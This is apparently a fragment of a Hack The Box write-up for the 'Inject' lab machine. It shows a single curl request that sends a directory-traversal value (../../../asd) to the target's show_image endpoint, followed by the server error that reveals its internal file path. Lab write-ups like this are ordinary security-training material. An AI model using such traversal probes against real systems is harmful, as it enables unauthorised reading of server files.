 ❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../asd" | jq
{
  "timestamp": "2024-02-22T04:44:01.729+00:00",
  "status": 500,
  "error": "Internal Server Error",
  "message": "URL [file:/var/www/WebApp/src/main/uploads/../../../asd] cannot be resolved in the file system for checking its content length",
  "path": "/show_image"
}
/home/balthael/Documents/HTB/inject/content